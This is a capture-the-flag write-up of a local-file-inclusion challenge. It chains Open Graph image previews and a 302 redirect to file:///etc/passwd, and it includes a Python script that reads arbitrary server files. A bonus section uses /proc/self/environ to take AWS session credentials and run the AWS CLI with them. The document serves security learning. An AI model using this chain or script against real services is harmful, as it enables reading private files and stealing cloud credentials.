BugPoC's 'Steal my /etc/passwd' LFI challenge
BugPoc recently hosted a new challenge which was annouced via this tweet. The goal was to steal the /etc/passwd via a Local File Inclusion (LFI).
This is my solution including the rabbit holes and dead ends I ended up pursuing.
The website

The challenge is hosted under http://social.buggywebsite.com. It is a simple website that allows you to type some text and share it via Social Networks. As long as only text is entered the only available options are Twitter and Reddit. As soon as some part of the input looks like an URL (we’ll look into that later) more share buttons appear.
Under the hood
There is only a single JavaScript file loaded into the site (http://social.buggywebsite.com/script-min.js). The code makes heavy use of the Ternary operator (especially later down the line) and also the Comma operator instead of writing explicit statements, but other than that isn’t hard to comprehend.
Code gets executed via this oninput event handler:
<textarea autofocus oninput="auto_grow(this);scanForURL();" id="text" placeholder="What's on your mind?"></textarea>
We can safely ignore auto_grow() and focus our attention on scanForURL() which does all the heavy lifting. I copied the function below and only ommited a bit of button hiding and showing code.
function scanForURL() {
  text = document.getElementById('text').value,
  '' == text ?
    (/* hide Twitter and Reddit buttons */) :
    (/* show Twitter and Reddit buttons */),
  urlRegex = /(https?:\/\/[^\s]+)/g,
  result = text.match(urlRegex),
  null != result ?
    (url = result[0], url != currentUrl && (currentUrl = url, processUrl(url)), (/* show all buttons */) :
    (/* hide all buttons */)
}
It basically checks if the user entered something at all to show the first buttons and then uses the regular expression /(https?:\/\/[^\s]+)/g to check for the presence of an URL. As long as the string http(s):// followed by one or more non-whitespace characters is present, it is handed over to the function processUrl().
URL handling
processUrl() is responsible for making the API call back to the server to – well – process the URL. It will call populateWebsitePreview() once it gets a status 200 response back from the server, otherwise it will log the response (=error) to the console.
function processUrl(e) {
  requestTime = Date.now(),
  url = 'https://api.buggywebsite.com/website-preview';
  var t = new XMLHttpRequest;
  t.onreadystatechange = function () {
    4 == t.readyState && 200 == t.status ?
      (response = JSON.parse(t.responseText), populateWebsitePreview(response)) :
      4 == t.readyState && 200 != t.status && (console.log(t.responseText), document.getElementById('website-preview').style.display = 'none')
  },
  t.open('POST', url, !0),
  t.setRequestHeader('Content-Type', 'application/json; charset=UTF-8'),
  t.setRequestHeader('Accept', 'application/json'),
  data = {
    url: e,
    requestTime: requestTime
  },
  t.send(JSON.stringify(data))
}

The (valid, non-error) responses will be in JSON format. The fields title and description will always be present, however not always contain values, while the field image will either be present or be omitted at all. To illustrate this have a look at the following two screenshots. (These have been done via the Firefox extension RESTED).

We can also see that there is a flag that signals if the image data is encoded or not. This will become important for the solution.
Let’s have a look at the last relevant function populateWebsitePreview() to understand a bit more what the code is doing before getting into the solution. I ommited some code at the end.
function populateWebsitePreview(e) {
  if (oldLoadTime = parseInt(document.getElementById('website-preview').getAttribute('loadTime')),
      !(oldLoadTime > e.requestTime) && (null == e.image && (e.image = { content: '' }),
      null != e.image)) {
    if (imgData = e.image, null != imgData.error)
      return void console.log('Image Preview Error: ' + imgData.error);
    null == imgData.mimetype ?
      document.getElementById('website-img').setAttribute('src', 'website.png') :
      imgData.encoded ?
        document.getElementById('website-img').setAttribute('src', b64toBlobUrl(imgData.content, imgData.mimetype)) :
        (blob = new Blob([imgData.content],
          { type: imgData.mimetype }),
          document.getElementById('website-img').setAttribute('src', URL.createObjectURL(blob))),
      /* display title and description */
  }
}
First the code checks if the image field is present and if not adds a new empty object to the overall JSON object. If the server sent back an error, it is printed out to the console, which we will see later and make some use of.
If no MIME type is present (due to the response not having an image field at first) a generic image website.png is displayed. Otherwise the encoded flag will be checked to either base64-decode the data first or display it directly. createObjectURL() is used to make the data accessible to the DOM. Afterwards the title and description are also displayed.
With the basic functionality covered, let’s start to work on a solution.
Solution Step 0 - The backend

I always try to enumerate as much information as I can and for that I wanted to know if I could get any information about the backend code that was running. I therefore spun up an endpoint at RequestBin and input the link into the challenge website. In the request that follows we can see that the User-Agent self-identifies as Buggybot/1.0, which isn’t terribly helpful and it also accepts the gzip and deflate encodings, which will send me down a rabbit hole later.
Alright, moving on.
Solution Step 1 - Open Graph meta tags
The first question we need to answer is why some URLs produce more information (especially the image) as others. My initial idea was that some kind of backend code is taking screenshots of the websites and sending these back to the client but that turned out to be false. It is actually way simpler and can be answered by comparing the two websites from the examples above.
The difference is that the challenge website itself uses the Open Graph meta tags to enrich the presented information.
<meta property="og:type" content="website">
<meta property="og:url" content="http://social.buggywebsite.com/" />
<meta property="og:title" content="Buggy Social LFI Challenge" />
<meta property="og:description" content="LFI CTF Challenge with cash prizes! Brought to you by bugpoc.com. Submit solutions to hackerone.com/bugpoc." />
<meta property="og:image" content="http://social.buggywebsite.com/ctf-info-img.jpg" />
These tags get evaluated by the backend code to populate the fields in the response from the API.
With that in mind, we can start to work on our exploit. We will need to setup HTTP endpoints under our control to serve content we need. While we could use a self-hosted server for that, there is also the option to use BugPoC’s own Mock Endpoint feature which allows us to do just that, including sending custom headers.
Solution Step 2 - Mock Endpoint #1
Our first test is going to be something simple:
<html><head>
<meta property="og:image" content="http://social.buggywebsite.com/ctf-info-img.jpg" />
<meta property="og:title" content="Mocking" />
<meta property="og:description" content="Endpoint" />
</head></html>
With this as our body, we get a link that we can now input into the challenge website. The result is as expected.

As we saw earlier, title and description are simple text strings, but the image is being encoded on the server, which means it is being process by code in some way or another. Therefore we will focus on the image tag for trying to reach our goal.
My first idea was to try something like this:
<meta property="og:image" content="; cat /etc/passwd" />
But if we create our endpoint like that and make the API call, the response contains:
"image": {
  "error": "Invalid Image URL"
}
There seems to be some kind of URL syntax checking in place, so I discarded that idea for now. Sadly the next approach didn’t work either:
<meta property="og:image" content="file:///etc/passwd" />
Next I wanted to see which file types were supported, inspired by a hint dropped by BugPoC, which I understood to mean “extension”.
We already know that jpg is a supported filetype from the example above. We can just use random, made-up URL with different extensions to check other filetypes, because we get two different errors, even if the image doesn’t exist. For example, if we use the URL of http://bugpoc.com/image.xyz we get the error message Invalid Image URL. But if we use http://bugpoc.com/image.jpg the error changes to Image Failed HEAD Test which tells us two things:
- The URL is recognized as valid, meaning we used a supported filetype
- The backend code makes some kind of
HEADtest to see if the file exists or possibly other checks (we’ll see later that some other checks are performed as well)
Sidenote: If we try the URL
http://localhost/image.jpgwe get the errorHTTPConnectionPool(host='localhost', port=80): Max retries exceeded with url: /image.jpg (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x7fa36b849670>: Failed to establish a new connection: [Errno 111] Connection refused'))which tells us there is a Python script running on the server.
After some more enumeration I found the following supported filetypes:
- jpg
- png
- gif
- svg
Now when we verify these filetypes with actual images we notice something very interesting on svg files. Let’s take https://bugpoc.com/icons/wrench.svg as an example and look at the result of the API call:
"image": {
  "content": "<svg version=\"1.1\"> [svg content omitted] </svg>",
  "encoded": false,
  "mimetype": "image/svg+xml"
}
Contrary to the other filetypes an svg images is not encoded on the server, but rather forwarded to the client in the clear. This is also indicated by the encoded flag.
Solution Step 3 - Mock Endpoint #2
To further our attack, we need to be able to send custom data as the image. For that we need a second mocked endpoint. The process will look something like this:

We just need to bypass two checks to get our data to load as an image. The first is the URL syntax checking, including file extension. The second is to defeat the aforementioned HEAD test.
To satisfy the URL syntax checking we can just add the string #.svg to the image location inside the og:image tag.
To get around the second check we need to send a Content-Type header from our second mock endpoint with an image MIME type. It doesn’t have to be image/svg+xml though, even that would be the correct one, image/xxx works just as well.
So to recap:
We setup our Mock Endpoint #2 as follows:
Response Headers
{
  "Content-Type": "image/svg+xml"
}
Response Body
<?xml version="1.0" standalone="yes"?>
<svg height="100" width="100" xmlns="http://www.w3.org/2000/svg">
  <text y="10">It works</text>
</svg>
Mock Endpoint #1 as follows:
Response Body
<html><head>
<meta property="og:image" content="https://mock.bugpoc.ninja/[URL-of-mock-2]#.svg" />
<meta property="og:title" content="Mocking" />
<meta property="og:description" content="Endpoint" />
</head></html>
If we put the generated link from Endpoint #1 into the target website we get the following satisfying result:

It was around this time that I took some wrong turns and followed some rabbit holes that ultimately didn’t produce any useful results. If you want to follow along take a look at the next two chapters, otherwise skip ahead to Solution Step 3.
Rabbit Hole 1 - XXE
The moment I saw that svg is a supported filetype, my mind went to XXE attacks, since svg is nothing more than an xml document. Luckily, the trusty PayloadAllTheThings repository also has something to help us in this case: XXE inside SVG.
I tried different versions, but couldn’t get it to work. This was mainly due to the fact that the server simply wouldn’t process the svg in any meaningful way, making XXE useless. The attack vector would just be sent to the client without any changes to it.
Rabbit Hole 2 - Encoding
I just didn’t want to give up on the idea of XXE, so my next idea was to try to get the server to process the svg anyway. Remember the accept-encoding headers from earlier that the server sent with its requests? I wanted to try to send an encoded response in the hopes that the server would end up processing the image. For that I needed to encode my svg image with the embedded XXE attack.
First, I simply used the Zlib Deflate module from good old CyberChef to encode my payload. Second I needed to modify Endpoint #2 to also send the header of "Content-Encoding": "deflate". However I quickly realized that certain bytes act as bad bytes and end up destroying the data. As expected, the encoded output couldn’t contain any 0x00 bytes as these wouldn’t make it into the Endpoint. 0xa0 also proved to be problematic. After a lot of fiddling around I finally found a solution. Putting that into the endpoint still didn’t work though. The API always ended up throwing the error ('Received response with content-encoding: deflate, but failed to decode it.', error('Error -3 while decompressing data: invalid stored block lengths')).
I finally gave up on the idea of trying to use XXE as my attack vector and redirected (pun intended) my focus.
Solution Step 4 - Redirect
I had been looking at the list of HTTP response headers for quite some time at this point trying to find anything that would force the server to process my data, when it finally hit me. We could try to get the backend code to look for the content elsewhere! It didn’t work ealier since the syntax of the image URL was being checked but maybe it was working now.
So let’s modify Endpoint #2 like this:
Status Code 302
Response Headers
{
	"Content-Type":"image/xxx",
	"Location":"file:///etc/passwd"
}
Response Body not needed anymore
Generate the link, plug it into Endpoint #1, send that link to the API, and voilà:

We did it!
Solution Step 5 - BugPoC
The last step was to publish the finding on the BugPoC platform, but since the exploit can be triggered with a simple POST request, no complicated setup is needed.
If you want to see the PoC in action, head on over to:
https://bugpoc.com/poc#bp-YiI2Kheo
Password: KeyFeRReT24
That completes the challenge.
Bonus #1 - Exfil script
Now that we have the ability to read arbitrary files on the system, we should see if we can find other interesting information. But since every file we want to read requires changing both Mock Endpoints as well as make an API call, it’s time for an automation script. I quickly patched something together that isn’t really beautiful, but gets the job done.
Here it is:
#!/usr/bin/env python3
import requests
import urllib

token = input("Please enter current BugPoC idToken: ")

def createMock(mock_data):
    mock_res = requests.post("https://api.bugpoc.com/create-mock-endpoint", json = mock_data, headers = {'x-bp-auth': token} )
    mock_path = mock_res.json()["path"]
    mock_sig = mock_res.json()["sig"]
    mock_url = f"https://mock.bugpoc.ninja/{mock_path}?sig={mock_sig}&{urllib.parse.urlencode(mock_data)}"
    return mock_url

while True:
    file_name = input("Filename to read: ")
    mock_2_data = {'statusCode': 302, 'headers': '{"Content-Type":"image/xxx","Location":"file://' + file_name + '"}'}
    mock_2_url = createMock(mock_2_data)

    mock_1_data = {'body': f'<html><head><meta property="og:image" content="{mock_2_url}#.svg" /></head></html>'}
    mock_1_url = createMock(mock_1_data)

    api_res = requests.post("https://api.buggywebsite.com/website-preview", json = {'url' : mock_1_url, 'requestTime': 1} )

    image_data = api_res.json()["image"]

    if ("error" in image_data):
        print("File not found")
    else:
        print(image_data["content"])
All you need is the BugPoC idToken, which you can find in one of two ways: Either head to the console of your browser when logged into BugPoC and look in the localStorage for the key CognitoIdentityServiceProvider.<id>.idToken or catch a request to create an Endpoint with a proxy like BurpSuite and look for the x-bp-auth header in the request.
After that just enter any file name you want to access.
Bonus #2 - Getting access to AWS
I wanted to try to go for the source code of the backend Python script, so my first idea was to access /proc/self/cmdline which contains the line /var/lang/bin/python3.8 /var/runtime/bootstrap.py. Reading that file however only reveals some Python framework file from AWS Lambda. I have never worked with any part of AWS before so I didn’t know what to do with this information at first.
After that I had a look at /proc/self/environ which revealed some interesting information like AWS_SESSION_TOKEN. This information could be used to access the AWS infrastructure. A Google search later I found the documentation on how to leverage these tokens. So after installing the aws cli, I was then able to export the values of AWS_ACCESS_KEY_ID, AWS_SECRET_ACCESS_KEY, AWS_SESSION_TOKEN as well as AWS_DEFAULT_REGION and start using the tool. The relevant help can be found here.
Sadly I couldn’t use that access to get a look at the source code, since running the commands aws lambda list-functions or aws lambda get-function --function-name get-website-preview both only produced an error that tells us we don’t have the necessary permissions.
I’m sure however, that with a bit more knowledge of AWS and some more time this could be used to access more sensitive data.
I will leave that as an exercise for the reader.